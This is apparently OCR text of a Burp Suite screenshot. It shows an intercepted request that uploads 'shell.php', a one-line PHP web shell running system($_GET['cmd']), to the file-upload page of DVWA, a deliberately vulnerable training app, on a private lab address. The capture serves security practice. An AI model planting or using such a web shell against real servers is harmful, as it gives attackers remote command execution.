 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.10.10:80 Open browser
Time Type Direction Method URL Status code Length
08:29:4... H... → Request POST http://192.168.10.10/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.10
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.10
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryz0RFXKTWMdSyzHYz
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.10/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=216dd2972256997d80d5494192980f46
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryz0RFXKTWMdSyzHYz
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryz0RFXKTWMdSyzHYz
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 ------WebKitFormBoundaryz0RFXKTWMdSyzHYz
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryz0RFXKTWMdSyzHYz--
33
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 123.5MB